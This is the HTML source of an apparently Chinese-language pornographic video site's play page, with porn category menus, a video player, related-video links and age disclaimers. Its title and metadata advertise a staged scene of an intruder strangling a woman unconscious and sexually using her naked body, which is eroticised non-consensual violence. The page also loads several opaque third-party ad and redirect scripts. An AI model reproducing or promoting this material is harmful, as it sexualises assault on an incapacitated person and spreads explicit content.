

--- FILE ---
content_type: text/html
request_url: http://104ss.com/play/index28527-0-0.html
body_size: 4190
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=28527;var seaplaylink="/play/index28527-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            剧情极品美女被歹徒入室行凶勒晕全裸随便玩
        </title>
        <meta name="keywords" content="剧情极品美女被歹徒入室行凶勒晕全裸随便玩" />
        <meta name="description" content="剧情极品美女被歹徒入室行凶勒晕全裸随便玩" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;剧情极品美女被歹徒入室行凶勒晕全裸随便玩
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260103/2vVSD59n/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260103/2vVSD59n/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260103/2vVSD59n/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12530-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250928-1/df3ba5985b9421289417aafda7589cf3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-兔子先生-东京爱..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28146-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/23b28f7c31cc4827e9bafb2cbe77b621.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                安安剧情演绎打牌出老千..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27495-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/a9bc73cf533273ce40b19ed4a7fb5077.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                换妻探花四大浪人中年夫..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23409-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/c14c99c6e4587548657b4f1fdc40ce70.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JVID校花叶小敏体育..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16541-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251022-1/7f2f6d0b3abe34b905f9d801dc8eca6b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完全露脸的的极品小美女
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20749-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/dbe6727ae348d7b22761828917236370.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                颜值不错的风骚小女友在..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5657-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/9193b82e34834d32ea170b44765edf5b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-女友身上的蚊子-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13268-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/993e81cd5c8b40f0e453dadcfa046045.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                身材超好的双马尾网红自..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19891-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251111-1/4664fac92319cf0ab84f4a761a64a70f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                温芮欣91PCM008..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/ee7ce4cacc7df9255c59017d138ca9cb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-精钱交易女家教激..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20714-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/c5b60726d970aafa5ae86a6fe7e4d2f1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                野外刺激泡椒牛肉1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12895-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/63da0cd184a0f5e3d2de1c304faf1147.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色痞基佬吃鸡无法自拔
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b36f338313a147bbb0e5d4356d1802a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>